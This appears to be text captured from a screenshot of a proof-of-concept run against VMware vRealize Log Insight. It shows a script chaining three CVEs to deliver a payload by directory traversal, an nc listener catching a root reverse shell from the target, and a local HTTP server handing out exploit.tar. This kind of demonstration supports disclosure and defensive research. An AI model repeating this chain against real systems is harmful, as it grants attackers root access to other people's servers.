 dev@dev-virtual-machine: ~/vrealize/exploit
(venv) dev@dev-virtual-machine:~/vrealize/exploit$ python3 VMSA-2023-001.py
[+] Using CVE-2022-31711 to leak
[+] Found
[+] Using CVE-2022-31704 to trigger malicious file download
[+] File successfully downloaded
[+] Using CVE-2022-31706 to trigger directory traversal and write
[+] Payload successfully delivered
(venv) dev@dev-virtual-machine:~/vrealize/exploit$
dev@dev-virtual-machine: ~
dev@dev-virtual-machine:~$ nc -lv 8888
Listening on 0.0.0.0 8888
Connection received on 192.168.4.133 43278
id
uid=0(root) gid=0(root) groups=0(root),28(wheel),1000(vami)
dev@dev-virtual-machine: ~/vrealize/exploit
dev@dev-virtual-machine:~/vrealize/exploit$ ls *.tar
exploit.tar
dev@dev-virtual-machine:~/vrealize/exploit$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.4.133 - - [26/Jan/2023 14:26:43] "GET /exploit.tar HTTP/1.1" 200 -
vRealize Log Insight - Log
https://192.168.4.133/login?loginUrl=%2Fin
VMware vRealize®
Log Insight™
User name
Password
LOGIN